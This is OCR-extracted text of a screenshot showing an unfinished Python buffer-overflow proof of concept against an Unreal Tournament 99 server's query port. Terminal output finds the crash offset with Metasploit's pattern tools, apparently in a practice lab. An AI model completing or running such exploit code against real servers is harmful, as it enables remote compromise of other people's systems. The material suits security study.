 1 2 3 4 5 7 8 10
CPU 3.02% RAM 24.9G Disk 20G IN 0K OUT 0K 192.168.49.57 Wednesday, 08 September 2021 18:52:56
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
ut99
files
www
/* poc.py
poc.py
0019cda0: 62413961 28 24
1 import socket
2 from pwn import *
3
4 #436
5
6 pattern = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5A
7
8 rserver = "192.168.57.44"
9 lserver = "192.168.153.165"
10 port = 7778
11 size = 800
12
13 r = remote(lserver, port, typ="udp")
14 r.send("\\basic\\")
15 log.info(r.recv())
16
17 buffer = b""
18 buffer += b"\\secure\\"
19 buffer += b"A"*24 #pattern #b"A"*size
20 buffer += b"B"*4
21 buffer +=
22
23 r.send(buffer)
24 r.close()
25
Line 21, Column 10
Tab Size: 4
Python
➜ ut99 msf-pattern_create -l 800
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad
0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0A
g1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1
Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am
2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2A
p3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3
As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av
4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4A
y5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba
➜ ut99 python3 poc.py
[+] Opening connection to 192.168.153.165 on port 7778: Done
[*] \gamename\ut\gamever\436\minnetver\400\location\0\queryid\1.1\final\
[*] Closed connection to 192.168.153.165 port 7778
➜ ut99 msf-pattern_offset -l 800 -q 62413961
[*] Exact match at offset 28
➜ ut99 msf-pattern_offset -l 800 -q 41386141
[*] Exact match at offset 24
➜ ut99
➜ ut99